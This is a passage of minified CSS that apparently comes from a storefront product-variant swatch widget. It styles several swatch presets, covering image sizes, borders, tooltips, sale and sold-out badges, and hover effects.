.swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435415 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435415 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:26px;width:18.2px}variant-swatch-king div.swatch-preset-1435415 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435415.swatch-view-slide,variant-swatch-king div.swatch-preset-1435415.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435415 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1435415 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435415 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435415 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435415 .swatch-image,variant-swatch-king div.swatch-preset-1435415 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435415 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435415 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435415 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435394 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:10px;padding:3px}variant-swatch-king div.swatch-preset-1435394 .star-set-image{border-style:solid;border-width:1px;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435394 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435394 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435394 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435394 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 li .swatch-selected .star-set-image{border-color:#fff}variant-swatch-king div.swatch-preset-1435394 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435394 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1435394 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435394.swatch-view-slide,variant-swatch-king div.swatch-preset-1435394.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435394 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435394 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435394 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1435394 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435394 .swatch-image,variant-swatch-king div.swatch-preset-1435394 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435394 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435394 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435394 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1435363 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435363 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435363 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1435363 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1435363 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1435363 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1435363 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435363.swatch-view-slide,variant-swatch-king div.swatch-preset-1435363.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1435363 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1435363 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1435363 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1435363 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1435363 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1435363 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1435353 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1435353 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1435353 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1435353 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1435353 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1435353 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1435353 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1435353 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1435353 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1435353.swatch-view-slide,variant-swatch-king div.swatch-preset-1435353.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1435353 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1435353 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1435353 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1435353 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1435353 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1435353 .swatch-image,variant-swatch-king div.swatch-preset-1435353 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1435353 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1435353 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1435353 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-809033 .star-set-image{height:20px;width:20px;background-position:top;border-radius:5px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-809033 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:5px;padding:2px}variant-swatch-king div.swatch-preset-809033 .star-set-image{border-style:solid;border-width:1px;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-809033 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-809033 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-809033 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-809033 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-809033 li .swatch-selected .star-set-image{border-color:#FFF}variant-swatch-king div.swatch-preset-809033 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-809033 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809033 